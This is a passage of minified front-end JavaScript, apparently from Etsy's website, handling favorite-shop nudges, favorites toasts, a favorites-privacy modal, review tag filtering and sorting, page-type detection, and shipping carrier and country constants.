0===e||null===(t=e.querySelector(r.SELECTORS.FOLLOW_BUTTON))||void 0===t?void 0:t.focus()}openNudge(){var e,t,i,s;null===(e=this.nudge)||void 0===e?void 0:e.classList.remove("wt-animated--is-hidden");null===(t=this.nudge)||void 0===t?void 0:t.classList.add("wt-animated--appear-01");null===(i=this.nudge)||void 0===i?void 0:i.setAttribute("aria-expanded","true");null===(s=this.nudge)||void 0===s?void 0:s.setAttribute("aria-disabled","false");this.persistHasOpenedNudgeForShop(this.getShopId());this.focusOnFollowShopButton();n["default"].logEvent({event_name:r.TRACK_EVENTS.NUDGE_SHOWN})}getShopId(){var e;return Number(null===(e=this.nudge)||void 0===e?void 0:e.dataset.shopId)}}a(r,"LOCAL_STORAGE_SHOP_FAVORITE_NUDGE_HISTORY","shop_favorite_nudge_history");a(r,"EVENT_FAVORITE_LISTING_COMPLETE","favoriteListingComplete");a(r,"SELECTORS",{NUDGE:"[data-shop-favorite-nudge]",CLOSE_BUTTON:"[data-shop-favorite-nudge-close-button]",FOLLOW_BUTTON_WRAPPER:"[data-shop-favorite-nudge-shop-follow-button-wrapper]",FOLLOW_BUTTON:"[data-shop-favorite-nudge-shop-follow-button-wrapper] [data-action='follow-shop-button']"});a(r,"TRACK_EVENTS",{NUDGE_SHOWN:"favorite_shop_nudge_shown",CLOSE_BUTTON_CLICKED:"favorite_shop_nudge_close_button_clicked",ESC_KEY_CLICKED:"favorite_shop_nudge_close_esc_key_clicked"});a(r,"SHOW_EVENT","showFavoriteShopNudge");const l=r},85356:(e,t,i)=>{"use strict";i.d(t,{CHOOSE_PRIVACY_MODAL_NOT_PRESENT_EVENT_NAME:()=>_,default:()=>f});var s=i(53423);var n=i.n(s);var o=i(55110);var a=i(36529);var r=i(66848);var l=i(18680);var d=i(80933);var c=i(92018);var u=i(75250);var h=i(68691);var p=i(6079);const v=function(){};const _="choose-privacy-modal-not-present";v.prototype={init(){this.SELECTORS={toastContainer:document.body,favoriteButton:"[data-btn-fave]",toastButton:"[data-confirmation-toast-button]",favoriteButtonFocusTarget:"[data-accessible-btn-fave]"};this.SPEC_TAG="favoriteConfirmationToast";this.SPEC_CLASS="Favorites_ApiSpecs_UpdateLists";this.TOAST_AUTO_DISMISS_TIME=5e3;this.$toastContainer=n()(this.SELECTORS["toastContainer"]);this.favoriteShopNudgeController=new d["default"];this.shouldConsiderChoosePrivacyModalEligibility=true},updateList(e,t,i,s,n,a,c,v,f,g,m,E=false,b=false,y=null,S=null){var T;this.removeAlert();this.isAdd=t;const w=null!==(T=i[0])&&void 0!==T?T:null;const C=o["default"].getString("primary_event_name","");const A=o["default"].getBoolean("is_eligible_mini_collections_menu",false);const O="lp_image_carousel"===g&&A;const I=o["default"].getBoolean("eligible_for_mini_collections_and_ignore_menu",false);const L=o["default"].getString("listing_image_url","");const N=(0,h.isPrimaryEventNameInListingAllowList)(C)&&this.shouldConsiderChoosePrivacyModalEligibility&&t&&!m&&"listing_buybox"!==g&&!b;const R={listing_id:e,is_add:t,collection_slug:s,collection_key:n,include_collections_prompt:a,is_registry:c,show_multi_actions_toast:this.delayedAlert&&v,collection_keys:f,page_type:(0,l.getPageType)(w),should_check_choose_privacy_eligibility:!O&&N,is_eligible_for_mini_collections_menu:O,is_prolist:E,listing_img_url:I?L:"",eligible_for_mini_collections_and_ignore_menu:I};if(c&&"listing_buybox"===g){const e=p["default"].getAddToCartFormData();R.listing_inventory_id=e.listing_inventory_id;R.personalization=e.buyer_personalization_input;R.multiple_personalizations=e.multiple_personalizations;R.variations=e.variations;R.quantity_desired=e.selected_quantity}g&&(R.source=g);if(null!==y&&null!==S){R.logging_key=S;R.listing_source=y}if("shop"===R.page_type){const e=o["default"].getNumber("shop_id");const t=window.sessionStorage.getItem(d["default"].LOCAL_STORAGE_SHOP_FAVORITE_NUDGE_HISTORY);if(null!==t){const i=JSON.parse(t);R.should_skip_follow_shop_nudge=i[e]}}r["default"].fetchOne(this.SPEC_TAG,this.SPEC_CLASS,R,null,true).done((o=>{if(v)this.delayedAlert=o.output[this.SPEC_TAG];else{const r=this.parseResponseHTML(o.output[this.SPEC_TAG]);if(null!==r&&this.hasChoosePrivacyModal(o.output[this.SPEC_TAG])&&this.shouldConsiderChoosePrivacyModalEligibility){const o=new u["default"](r,true,C);o.open();const l=o=>{if(!(o instanceof CustomEvent))return;true===o.detail.isListingFavorite&&setTimeout((()=>{this.updateList(e,t,i,s,n,a,c,v,f,g)}),250)};document.body.addEventListener(u.CHOOSE_PRIVACY_MODAL_EXITED_EVENT_NAME,l)}else{t&&document.body.dispatchEvent(new CustomEvent(_));this.renderAlert(o.output[this.SPEC_TAG],o.cssFiles);t&&!m&&(this.shouldConsiderChoosePrivacyModalEligibility=false)}}}))},hasShopFavoriteNudge(e){return e.includes("data-shop-favorite-nudge")},hasChoosePrivacyModal(e){return e.includes("collections-privacy-intro-overlay")},renderAlert(e,t,i){if(e){this.$toastContainer.prepend(e);this.favoriteShopNudgeController.isNudgeAttached()&&!i&&this.favoriteShopNudgeController.clearExistingNudge();if(this.hasShopFavoriteNudge(e)){this.favoriteShopNudgeController.isNudgeAttached()||(0,c["default"])(t);this.favoriteShopNudgeController.findAndAttachNudge()}this.removeAlert();this.currentAlert=this.$toastContainer.find('[data-region="message"]').first();this.currentAlert.trigger("alert.created");a["default"].logEvent({event_name:"favorite_toast_notification_shown"});this.currentTimeout=window.setTimeout(n().proxy((function(){this.removeAlert();d["default"].nudgeExists()&&d["default"].dispatchShowNudgeEvent();o["default"].getBoolean("is_favorite_popover_nudge_enabled",false)&&this.isAdd&&document.body.dispatchEvent(new CustomEvent("favoriteListingComplete"))}),this),this.TOAST_AUTO_DISMISS_TIME);this.focusOnToastButton()}},removeAlert(){if(this.currentAlert){this.currentAlert[0].classList.add("wt-animated--disappear-02");this.currentAlert.trigger("alert.dismissed");const e=this.currentAlert;window.setTimeout((()=>{e.remove()}),600);this.currentAlert=null}if(this.currentTimeout){clearTimeout(this.currentTimeout);this.currentTimeout=null}},renderDelayedAlert(){if(this.delayedAlert){this.renderAlert(this.delayedAlert,null,true);this.delayedAlert=null;this.renderDelayedPrompt=true}},focusOnToastButton(){n()(this.SELECTORS["toastButton"]).trigger("focus")},parseResponseHTML(e){const t=n().parseHTML(e);if(t&&t.length>0)return t[0];return null}};const f=v},18680:(e,t,i)=>{"use strict";i.d(t,{getPageType:()=>d});var s=i(55110);const n="sold_out_you_may_also_like";const o={BLOG:"blog",ACTIVITY:"activity",PURCHASES:"purchases",RECEIPT:"receipt",UNKNOWN:"unknown",CART:"cart",SEARCH:"search",MARKET:"market",CATEGORY:"category",USER_FAVORITES:"user_favorites",USER_CURATED_LIST:"user_curated_list",RECENT_LISTINGS:"recent_listings",FINDS:"finds",CYBER_WEEK:"cyber_week",DISCOVER:"discover",SHOP_UPDATES:"shop_updates",SHOP_SOLD:"shop_sold",SHOP:"shop",SIMILAR_LISTINGS:"similar_listings",HOMEPAGE:"homepage",LISTING:"listing",NLA_LISTING:"nla_listing",REGISTRY_MANAGE:"registry_edit",WEDDING_PLANNER:"wedding_planner"};const a={BLOG:/\/blog/,ACTIVITY:/\/your\/activity/,PURCHASES:/\/your\/purchases(?!\/\d)/,RECEIPT:/\/your\/purchases\/\d+/,CART:/\/cart/,SEARCH:/\/search/,MARKET:/\/market/,CATEGORY:/\/c\//,USER_FAVORITES:/\/people\/\w+.?(?!(.*tab=shops|.*favorites))/,USER_CURATED_LIST:/\/people\/\w+.?\/favorites\/(?!.*recent-listings)/,RECENT_LISTINGS:/\/people\/\w+.?\/favorites\/recent-listings/,FINDS:/\/featured\/\w+/,CYBER_WEEK:/\/cyber-week-sales/,DISCOVER:/\/discover/,SHOP_UPDATES:/\/shop\/\w+\/updates/,SHOP_SOLD:/\/shop\/\w+\/sold/,SHOP:/\/shop\/\w+(?!.*updates|.*sold)/,SIMILAR_LISTINGS:/\/listing\/\d+\/similar/,HOMEPAGE:/etsy.com(?!\/\w)/,LISTING:/\/listing\/\d+\/(?!similar).+/,NLA_LISTING:/\/listing\/\d+\/?$/,REGISTRY_MANAGE:/\/registry\/manage/,WEDDING_PLANNER:/\/wedding-planner/};const r=e=>{for(const[t,i]of Object.entries(a))if(null!==e.match(i))return o[t];return s["default"].getString("page_type")||o.UNKNOWN};const l=e=>{const t=e.closest("div[data-page-type]");if(!t)return o.LISTING;const i=t.getAttribute("data-page-type");return i===n?o.NLA_LISTING:o.LISTING};const d=e=>{const t=r(window.location.href);if(t===o.LISTING&&e)return l(e);return t}},58224:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(6831);function n({surface:e,featureFlagValue:t,isPersonalizable:i,hasMultiplePerso:n}){let o=`perso_custo.multi_perso_exp.${e}.`;o+=i?n?"multi_perso.":"single_perso.":"no_perso.";o+="web.";o+=t?"multi_perso_on":"multi_perso_off";s["default"].increment(o)}const o=n},75250:(e,t,i)=>{"use strict";i.d(t,{CHOOSE_PRIVACY_MODAL_EXITED_EVENT_NAME:()=>d,default:()=>u});var s=i(99921);var n=i(36636);var o=i(73814);var a=i(32444);var r=i(36529);function l(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const d="choose-privacy-modal-exited";const c=e=>{document.body.dispatchEvent(new CustomEvent(d,{detail:{isListingFavorite:e}}))};class u{constructor(e,t,i){l(this,"SELECTORS",void 0);l(this,"overlay",void 0);l(this,"isListingFavorite",void 0);l(this,"areFavoritesPublic",void 0);l(this,"primaryEventName",void 0);l(this,"privateSwitch",void 0);this.SELECTORS={CHOOSE_PRIVACY_OVERLAY:"[data-collections-privacy-intro-overlay]",PRIVACY_SWITCH_CONTAINER:"[data-list-privacy-control]",PRIVACY_SWITCH_CONTROL:"[data-list-privacy-control] input",PRIVACY_SWITCH_ICON_PUBLIC:"[data-list-privacy-icon-public]",PRIVACY_SWITCH_ICON_PRIVATE:"[data-list-privacy-icon-private]",PRIVACY_SWITCH_LABEL:"[data-list-privacy-label-text]",FOLLOW_SHOP_TOAST_ICON_PUBLIC:"[data-follow-shop-toast-icon-public]",FOLLOW_SHOP_TOAST_ICON_PRIVATE:"[data-follow-shop-toast-icon-private]",FOLLOW_SHOP_TOAST_TEXT_PUBLIC:"[data-follow-shop-toast-text-public]",FOLLOW_SHOP_TOAST_TEXT_PRIVATE:"[data-follow-shop-toast-text-private]"};const o=document.querySelector(this.SELECTORS.CHOOSE_PRIVACY_OVERLAY);o&&o.remove();this.overlay=new s["default"](e);this.isListingFavorite=t;this.areFavoritesPublic=true;this.primaryEventName=i;const a=document.querySelector(this.SELECTORS.PRIVACY_SWITCH_CONTROL);if(!this.privateSwitch&&a){this.privateSwitch=new n["default"](a);this.privateSwitch.updateProps({onChange:e=>{var t;null===(t=this.privateSwitch)||void 0===t?void 0:t.updateProps({checked:e.target.checked}).then(this.updateLabel.bind(this))}})}}open(){var e;null===(e=this.overlay)||void 0===e?void 0:e.open();r["default"].logEvent({event_name:"choose_privacy_modal_seen",is_listing_favorite:this.isListingFavorite});const t=document.querySelector(this.SELECTORS.CHOOSE_PRIVACY_OVERLAY);const i=()=>{const e=(0,o["default"])(this.createUpdatePrivacyRequest());(0,a["default"])(e).then((e=>{if(e.ok){this.isListingFavorite||this.updateShopToastIconAndText();r["default"].logEvent({event_name:"choose_privacy_modal_set_privacy_success",privacy_type:this.isListingFavorite?"listing":"shop",privacy_value:this.areFavoritesPublic?"public":"private",page_source:this.primaryEventName})}})).catch((e=>{r["default"].logEvent({event_name:"choose_privacy_modal_set_privacy_error",error_string:e.message})}));c(this.isListingFavorite)};null===t||void 0===t?void 0:t.addEventListener("wtOverlayCancel",i)}updateLabel(){var e;const t=this.overlay.element.querySelector(this.SELECTORS.PRIVACY_SWITCH_CONTAINER);const i=this.overlay.element.querySelector(this.SELECTORS.PRIVACY_SWITCH_LABEL);if(null===i||null===t)return;const s=this.overlay.element.querySelector(this.SELECTORS.PRIVACY_SWITCH_ICON_PRIVATE);const n=this.overlay.element.querySelector(this.SELECTORS.PRIVACY_SWITCH_ICON_PUBLIC);if(null!==(e=this.privateSwitch)&&void 0!==e&&e.getProp("checked")){var o,a;const e=t.dataset.labelPrivate||"";i.innerHTML=e;null===s||void 0===s||null===(o=s.classList)||void 0===o?void 0:o.remove("wt-display-none");null===n||void 0===n||null===(a=n.classList)||void 0===a?void 0:a.add("wt-display-none");this.areFavoritesPublic=false}else{var r,l;const e=t.dataset.labelPublic||"";i.innerHTML=e;null===n||void 0===n||null===(r=n.classList)||void 0===r?void 0:r.remove("wt-display-none");null===s||void 0===s||null===(l=s.classList)||void 0===l?void 0:l.add("wt-display-none");this.areFavoritesPublic=true}}updateShopToastIconAndText(){const e=document.querySelector(this.SELECTORS.FOLLOW_SHOP_TOAST_ICON_PRIVATE);const t=document.querySelector(this.SELECTORS.FOLLOW_SHOP_TOAST_ICON_PUBLIC);const i=document.querySelector(this.SELECTORS.FOLLOW_SHOP_TOAST_TEXT_PRIVATE);const s=document.querySelector(this.SELECTORS.FOLLOW_SHOP_TOAST_TEXT_PUBLIC);if(t&&e&&i&&s)if(this.areFavoritesPublic){t.classList.remove("wt-display-none");s.classList.remove("wt-display-none");e.classList.add("wt-display-none");i.classList.add("wt-display-none")}else{e.classList.remove("wt-display-none");i.classList.remove("wt-display-none");t.classList.add("wt-display-none");s.classList.add("wt-display-none")}}createUpdatePrivacyRequest(){return this.isListingFavorite?{are_listings_public:this.areFavoritesPublic,force_write:true}:{are_shops_public:this.areFavoritesPublic,force_write:true}}}},68691:(e,t,i)=>{"use strict";i.d(t,{isPrimaryEventNameInListingAllowList:()=>o,isPrimaryEventNameInShopAllowList:()=>a});const s=["search","view_listing","shop_home"];const n=["view_listing","shop_home","yr_purchases"];function o(e){for(const t of s)if(e===t)return true;return false}function a(e){for(const t of n)if(e===t)return true;return false}},46350:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(55110);function n(){const e=s["default"].getString("3c65557fa67e42dc","");const t=e?`.${e}`:"";return t}function o(){const e=s["default"].getString("c5420ec98ed7db34","");const t=e?`.${e}`:"";return t}const a={getAdSelector:n,getOrganicSelector:o}},71188:(e,t,i)=>{"use strict";i.d(t,{default:()=>_});var s=i(36529);function n(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const o="[data-reviews-categorical-tags]";const a="[data-tag]";const r="data-tag";const l="data-tag-type";const d="data-tag-selected";const c="data-tag-position";const u="data-listing-id";const h="[data-reviews-categorical-tags-container]";const p="[data-reviews-categorical-tags-next]";const v="[data-reviews-categorical-tags-previous]";class _{constructor(e,t=null){n(this,"categoricalTagsElement",void 0);n(this,"activeFilters",void 0);n(this,"onChange",void 0);n(this,"container",document.body);this.categoricalTagsElement=null;this.activeFilters=[];this.onChange=e;this.container=t||document.body}init(){this.categoricalTagsElement=this.container.querySelector(o);this.initializeCategoricalTags()}getTagFilters(){return this.activeFilters}hasFilters(){return this.activeFilters.length>0}clearFilters(){this.activeFilters=[]}initializeCategoricalTags(){if(!this.categoricalTagsElement)return;this.setListingData();this.setTagData();this.setSelectedTags();this.addClickListeners();this.initializeScrollControls()}setListingData(){var e;if(!this.categoricalTagsElement)return;this.categoricalTagsElement.listingId=null!==(e=this.categoricalTagsElement.getAttribute(u))&&void 0!==e?e:""}setTagData(){if(!this.categoricalTagsElement)return;this.categoricalTagsElement.tags=this.categoricalTagsElement.querySelectorAll(a)}setSelectedTags(){var e;null===(e=this.categoricalTagsElement)||void 0===e?void 0:e.tags.forEach((e=>{const t=e.getAttribute(r);if(!t||!e.hasAttribute(d)||-1!==this.activeFilters.indexOf(t))return;this.activeFilters.push(t)}))}addClickListeners(){if(!this.categoricalTagsElement)return;this.categoricalTagsElement.tags.forEach((e=>{e.addEventListener("click",(()=>{this.logTagClickEvent(e);this.updateSelectedTags(e);this.onChange(this.activeFilters)}))}))}updateSelectedTags(e){var t;const i=null!==(t=e.getAttribute(r))&&void 0!==t?t:"";if(!i)return;const n=this.activeFilters.indexOf(i);if(-1===n){this.activeFilters.push(i);s["default"].logEvent({event_name:"reviews_categorical_tag_filter_applied",...this.getTagEventData(e)})}else{this.activeFilters.splice(n,1);s["default"].logEvent({event_name:"reviews_categorical_tag_filter_removed",...this.getTagEventData(e)})}}logTagClickEvent(e){if(!this.categoricalTagsElement)return;s["default"].logEvent({event_name:"reviews_categorical_tag_clicked",...this.getTagEventData(e)})}getTagEventData(e){var t,i,s,n;return{tag_name:e.getAttribute(r),tag_type:e.getAttribute(l),tag_position:e.getAttribute(c),num_tags:null!==(t=null===(i=this.categoricalTagsElement)||void 0===i?void 0:i.tags.length)&&void 0!==t?t:0,listing_id:null!==(s=null===(n=this.categoricalTagsElement)||void 0===n?void 0:n.listingId)&&void 0!==s?s:""}}initializeScrollControls(){const e=this.container.querySelector(h);if(!this.categoricalTagsElement||!e)return;const t=this.container.querySelector(p);const i=this.container.querySelector(v);let n=false;const o=e=>{if(!n){s["default"].logEvent({event_name:e?"reviews_categorical_tags_mweb_scroll":"reviews_categorical_tags_desktop_scroll"});n=true}};if(t&&i){const s=()=>{var s;const{scrollLeft:n,clientWidth:o,scrollWidth:a}=e;const r=n<=0;const l=n+o>=a-1;i.classList.toggle("wt-hide-xs",r);t.classList.toggle("wt-hide-xs",l);null===(s=this.categoricalTagsElement)||void 0===s?void 0:s.classList.toggle("has-prev",!r)};s();window.addEventListener("resize",s);t.addEventListener("click",(()=>{const t=.6*e.clientWidth;const i=e.scrollWidth-e.clientWidth;const s=Math.min(e.scrollLeft+t,i);e.scrollTo({left:s,behavior:"smooth"});o(false)}));i.addEventListener("click",(()=>{const t=.6*e.clientWidth;const i=Math.max(e.scrollLeft-t,0);e.scrollTo({left:i,behavior:"smooth"});o(false)}));e.addEventListener("scroll",s)}else{e.addEventListener("scroll",(()=>{var t;null===(t=this.categoricalTagsElement)||void 0===t?void 0:t.classList.toggle("has-prev",e.scrollLeft>10)}));o(true)}}}},70015:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});const s={RECENCY:"Recency",RELEVANCY:"Relevancy"};const n="all";const o={HOMEPAGE:"homepage_nudger",PURCHASES:"purchases_page",RECEIPT:"receipt_page",EMAIL:"email",FORM:"review_form",PURCHASES_CAROUSEL:"purchases_page_carousel",NAV:"nav"};const a=[o.HOMEPAGE,o.RECEIPT,o.EMAIL,o.FORM,o.PURCHASES_CAROUSEL,o.NAV];const r={SORT:s,KEYWORD_ALL:n,SOURCE:o,CHOOSE_YOUR_REVIEW_ELIBIGLE_SOURCES:a}},84382:(e,t,i)=>{"use strict";i.d(t,{default:()=>u});var s=i(36529);var n=i(55110);function o(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const a="[data-reviews-feature-tags]";const r="[data-tag]";const l="data-tag";const d="data-tag-type";const c="data-listing-id";class u{constructor(){o(this,"featureTagsElement",void 0);o(this,"buyerLanguageCode",void 0);this.featureTagsElement=document.querySelector(a);this.buyerLanguageCode=n["default"].getString("locale_settings.language.code","");this.initializeFeatureTags()}initializeFeatureTags(){if(!this.featureTagsElement)return;this.setListingData();this.setTagData();this.addClickListeners()}setListingData(){var e;if(!this.featureTagsElement)return;this.featureTagsElement.listingId=null!==(e=this.featureTagsElement.getAttribute(c))&&void 0!==e?e:""}setTagData(){if(!this.featureTagsElement)return;this.featureTagsElement.tags=this.featureTagsElement.querySelectorAll(r)}addClickListeners(){if(!this.featureTagsElement)return;this.featureTagsElement.tags.forEach((e=>{e.addEventListener("click",(()=>{this.logTagClickEvent(e)}))}))}logTagClickEvent(e){if(!this.featureTagsElement)return;s["default"].logEvent({event_name:"reviews_feature_tag_clicked",tag_name:e.getAttribute(l),tag_type:e.getAttribute(d),num_tags:this.featureTagsElement.tags.length,listing_id:this.featureTagsElement.listingId,buyer_language_code:this.buyerLanguageCode})}}},95724:(e,t,i)=>{"use strict";i.d(t,{default:()=>h});var s=i(53423);var n=i.n(s);var o=i(78755);var a=i(25519);var r=i(70015);var l=i(85697);var d=i(36529);var c=i(55110);function u(e){this.sortBySelector="sort-reviews-menu";(0,l["default"])(this,e)}u.prototype={init(){this.setUpSortMenu();this.hideSortByPrefix=c["default"].getBoolean("review_hide_sort_by_prefix",false);this.isNewDeepDive=c["default"].getBoolean("is_new_deep_dive",false);return this},setUpSortMenu(){this.sortOption=document.getElementById(this.sortBySelector);if(this.sortOption){new o["default"](this.sortOption);this.selectedSortOption=this.selectedSortOption?this.selectedSortOption:r["default"].SORT.RELEVANCY;this.addSortMenuEventListeners();"view_listing"!==c["default"].getString("primary_event_name","")&&this.styleSortOnMobile()}},addSortMenuEventListeners(){this.sortByReviewsMenuItems=this.sortOption.querySelectorAll("[data-sort-option]");for(let e=0;e<this.sortByReviewsMenuItems.length;e++)this.sortByReviewsMenuItems[e].addEventListener("click",this.onSortMenuItemClick.bind(this));this.sortOption&&this.sortOption.addEventListener("wtMenuOpen",this.logSortMenuOpened.bind(this))},onSortMenuItemClick(e){var t;e.preventDefault();const i=null===(t=n()(e.target).attr("data-sort-option"))||void 0===t?void 0:t.trim();if(i){this.setSortValue(i);this.logSortMenuEvents(i);this.onChange(i)}},logSortMenuEvents(e){const t=c["default"].getString("primary_event_name","");const i={event_name:"sort_reviews",sort_selected:e,...t&&{primary_event_source:t}};d["default"].logEvent(i)},logSortMenuOpened(e){const t=c["default"].getString("primary_event_name","");const i={event_name:"sort_reviews_menu_opened",...t&&{primary_event_source:t}};d["default"].logEvent(i)},setSortValue(e){this.selectedSortOption=e;this.updateSortButtonLabel(e)},getSortValue(){return this.selectedSortOption},isDefaultSort(){return this.getSortValue()===r["default"].SORT.RELEVANCY},updateSortButtonLabel(e){this.sortOption&&!this.isNewDeepDive&&(this.sortOption.querySelector(".wt-menu__trigger__label").innerHTML=this.hideSortByPrefix?(0,a["default"])(`${e}`):(0,a["default"])(`sort_by_${e}`))},styleSortOnMobile(){const e=640;this.sortOption&&n()(window).width()<e&&n()(this.sortOption).appendTo(".sort-on-mobile")[0]},clear(){this.setSortValue(r["default"].SORT.RELEVANCY)}};const h=u},50648:(e,t,i)=>{"use strict";i.d(t,{CANADA_ZIP_REGEX_OPTIONAL_SPACE_BETWEEN:()=>B,COUNTRY_IDS:()=>o,COUNTRY_ISO_CODES:()=>a,PROVIDER_IDS:()=>p,default:()=>k});var s=i(55110);var n=i(77026);const o=Object.freeze({AUSTRALIA:61,CANADA:79,COSTA_RICA:87,FRANCE:103,GERMANY:91,INDIA:122,IRELAND:123,ITALY:128,JAPAN:131,MACAO:273,NETHERLANDS:164,SPAIN:99,UK:105,USA:n["default"]});const a=Object.freeze({CANADA:"CA",INDIA:"IN",USA:"US",AUSTRALIA:"AUS"});const r=Object.freeze({UNKNOWN:0,USPS:1,FEDEX:3,CANADA_POST:6,ROYAL_MAIL:34,AUSTRALIA_POST:98,GLOBEGISTICS:350,EVRI:344,UPS:2,DHL_GLOBAL_ASIA:76,DHL:4,DTDC_INDIA:317,ONE_WORLD:367,_YAKIT:352,BLUE_DART:67,DELHIVERY:359,ECOM_EXPRESS:360,XPRESSBEES:361});const l=[r.DHL,r.DHL_GLOBAL_ASIA,r.DTDC_INDIA,r.ONE_WORLD];const d=[r.BLUE_DART,r.DELHIVERY,r.ECOM_EXPRESS,r.XPRESSBEES];const c=[...l,...d];const u=[r.DHL,r.DHL_GLOBAL_ASIA,...d];const h=[r.DTDC_INDIA,r.ONE_WORLD];const p=Object.freeze({NONE:0,USPS:1,FEDEX:3,ENDICIA:5,CANADA_POST:6,SHIPPO:8,CANADA_POST_SFSB:12,YAKIT:13});const v=null&&[62,71,69,81,90,91,93,100,99,102,112,118,120,128,144,146,150,164,165,174,177,180,193,192,191,121];const _=null&&[122];const f=Object.freeze({CALCULATED_RATE_TYPE:{KEY:"shipping_calculated_rate_type",VALUES:{RETAIL:1,DISCOUNTED_COMMERCIAL:0},get DEFAULT(){return this.VALUES.RETAIL}},UPGRADES:{KEY:"shipping_upgrade_option",VALUES:{ENABLED:1,DISABLED:0},get DEFAULT(){return this.VALUES.ENABLED}}});const g=Object.freeze({NO_REFUND:0,REFUND_REQUESTED:1,REFUND_APPROVED:2,REFUND_DENIED:3,CANCELED:4,REFUND_UNRESOLVED:5,REFUND_USED:8,REFUND_TOO_SOON:9});const m=Object.freeze({NONE:0,UPIC:1,CANADA_POST:2,SHIPSURANCE:3});const E=Object.freeze({MIN_DESCRIPTION_LENGTH:32,MAX_DESCRIPTION_LENGTH:25,MAX_VALUE:99999.99});const b=Object.freeze({USPS:{FLAT:"flat",LETTER:"letter",PARCEL:"parcel",MAILING_TUBE:"mailing_tube",ROLL:"roll",IRREGULAR_PARCEL:"irregular_parcel",FLAT_RATE_ENVELOPE:"flat_rate_envelope",FLAT_RATE_PADDED_ENVELOPE:"flat_rate_padded_envelope",FLAT_RATE_LEGAL_ENVELOPE:"flat_rate_legal_envelope",FLAT_RATE_SMALL_ENVELOPE:"flat_rate_small_envelope",FLAT_RATE_SMALL_BOX:"flat_rate_small_box",FLAT_RATE_MEDIUM_BOX:"flat_rate_medium_box",FLAT_RATE_LARGE_BOX:"flat_rate_large_box",FLAT_RATE_APO_FPO_BOX:"flat_rate_apo_fpo_box",REGIONAL_RATE_BOX_A:"regional_rate_a",REGIONAL_RATE_BOX_B:"regional_rate_b",REGIONAL_RATE_BOX_C:"regional_rate_c"},CANADA_POST:{NON_CYLINDRICAL_MAILING_TUBE:"non_cylindrical_mailing_tube",CYLINDRICAL_MAILING_TUBE:"mailing_tube",PARCEL:"parcel"},FEDEX:{PARCEL:"parcel",MAILING_TUBE:"regular_tube"},ROYAL_MAIL:{LETTER:"letter",PARCEL:"parcel",TUBE:"tube"},AUSTRALIA_POST:{PARCEL:"parcel",TUBE:"tube"}});const y=Object.freeze({USPS:{UNSPECIFIED:"unspecified",FIRST_CLASS:"first_class",PRIORITY:"priority",PRIORITY_EXPRESS:"priority_express",MEDIA_MAIL:"media_mail",PARCEL_SELECT:"parcel_select",FIRST_CLASS_INTERNATIONAL_PACKAGE:"first_class_international_package",PRIORITY_INTERNATIONAL:"priority_international",PRIORITY_EXPRESS_INTERNATIONAL:"priority_express_international",GROUND_ADVANTAGE:"ground_advantage"},CANADA_POST:{UNSPECIFIED:"unspecified",PRIORITY:"priority",XPRESSPOST:"xpresspost",EXPEDITED_PARCEL:"expedited_parcel",REGULAR_PARCEL:"regular_parcel",XPRESSPOST_USA:"xpresspost_usa",XPRESSPOST_INTERNATIONAL:"xpresspost_international",EXPEDITED_PARCEL_USA:"expedited_parcel_usa",INTERNATIONAL_PARCEL_AIR:"international_parcel_air",INTERNATIONAL_PARCEL_SURFACE:"international_parcel_surface",SMALL_PACKET_INTERNATIONAL_AIR:"small_packet_international_air",SMALL_PACKET_INTERNATIONAL_SURFACE:"small_packet_international_surface",SMALL_PACKET_USA:"small_packet_usa",TRACKED_PACKET_INTERNATIONAL:"tracked_packet_international",TRACKED_PACKET_USA:"tracked_packet_usa",LIGHT_PACKET_INTERNATIONAL:"light_packet_international",LIGHT_PACKET_USA:"light_packet_usa"},FEDEX:{GROUND:"ground",HOME_DELIVERY:"home_delivery",EXPRESS_SAVER:"express_saver",TWO_DAY:"two_day",PRIORITY_OVERNIGHT:"priority_overnight",STANDARD_OVERNIGHT:"standard_overnight",INTERNATIONAL_ECONOMY:"international_economy",INTERNATIONAL_FIRST:"international_first",INTERNATIONAL_PRIORITY:"international_priority",INTERNATIONAL_GROUND:"international_ground"},DHL:{DHL_EXPRESS_WORLDWIDE:"express_worldwide"},DHL_GLOBAL_ASIA:{PACKET_INTERNATIONAL_PLUS:"intl_packet_plus",PARCEL_INTERNATIONAL_DIRECT:"intl_direct"}});const S=Object.freeze({EMPTY_VALUE:"&#8211; &#8211;",NO_VALUE:"&#8211; &#8211;",LOADING_VALUE:"<span class='loading'>loading</span>",ERROR_VALUE:"<span class='error'>Error</span>"});const T={CENTIMETERS:"cm",FEET:"ft",INCHES:"in",METERS:"m",MILLIMETERS:"mm"};const w=Object.freeze({INCHES:"in",FEET:"ft",CENTIMETERS:"cm",MILLIMETERS:"mm",OUNCES:"oz",POUNDS:"lb",KILOGRAMS:"kg",GRAMS:"g"});const C=Object.freeze({FORWARD:0,RETURN:1});const A=Object.freeze({INVALID:"invalid",REQUIRED:"required",MISSING:"missing"});const O=250;const I=null&&[250,266,274,277,283,284,175,248];const L=null&&["AA","AE","AP"];const N=null&&["APO","FPO","DPO"];const R=null&&["AS","GU","MH","FM","MP","PW","PR","VI"];const P="E";const D=0;const x=Object.freeze({MAX_DECIMALS:3});const F={MANUAL:"manual",CALCULATED:"calculated"};const M=/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ] \d[ABCEGHJKLMNPRSTVWXYZ]\d$/i;const B=/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]\s?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i;const k={LATIN_CHARACTER_REGEX:/[^\u0000-\u007F\u0080-\u00FF\u0100-\u017F\u0180-\u024F]/,NO_SPECIAL_CHARS_REGEX:/^[a-zA-Z0-9\s-_\.]*$/,APO_REGEX:/^(APO|FPO|DPO)$/i,API_BASE:"/api/v2/ajax",API_V3_BASE:"/api/v3/ajax",SORT_ASC:"asc",SORT_DESC:"desc",OrderAddressType:{ADDRESS_TYPE_SHIP_FROM:"ship_from",ADDRESS_TYPE_SHIP_TO:"ship_to"},US_CA_PHONE_REGEX:/^(?:\+?1[-. ]?)?\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. 